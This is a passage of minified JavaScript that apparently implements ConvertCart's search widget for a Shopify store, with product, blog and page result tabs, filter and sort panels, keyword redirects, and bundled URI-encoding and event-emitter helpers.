Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By "),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const 